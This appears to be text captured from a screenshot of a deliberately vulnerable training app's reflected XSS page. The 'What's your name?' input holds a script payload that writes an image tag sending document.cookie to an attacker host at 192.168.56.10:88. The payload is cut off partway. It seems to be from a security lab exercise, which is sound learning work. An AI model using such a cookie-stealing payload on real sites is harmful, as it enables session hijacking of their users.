 Bob<script>document.write('<img src="http://192.168.56.10:88/'+document.cookie+'">');</sc
Vulnerability: Reflected Cross Site Scripting (XSS)
What's your name?
Bob<script>document.write('< Submit